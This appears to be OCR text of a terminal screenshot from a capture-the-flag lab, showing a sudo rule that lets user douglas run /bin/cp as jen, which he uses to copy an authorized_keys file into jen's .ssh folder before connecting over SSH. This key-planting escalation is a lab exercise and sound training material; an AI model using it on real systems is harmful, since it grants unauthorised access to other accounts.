 Applications Terminal fev 8 14:15
xpwn@xflag: ~/ctf/ctf2
root@xflag: /home/xpwn/Downloads xpwn@xflag: ~/ctf/ctf2
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sb
in\:/bin
User douglas may run the following commands on five86-1:
Sudoers entry:
RunAsUsers: jen
Options: !authenticate
Commands:
/bin/cp
douglas@five86-1:/tmp$ sudo -u jen /bin/cp authorized_keys /home/jen/.ssh
/
douglas@five86-1:/tmp$ ssh jen@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:aE9ZqWXrvGgzgM21BjQ23GmxQVBeD5CZw0nUq8P8R
yM.
Are you sure you want to continue connecting (yes/no)?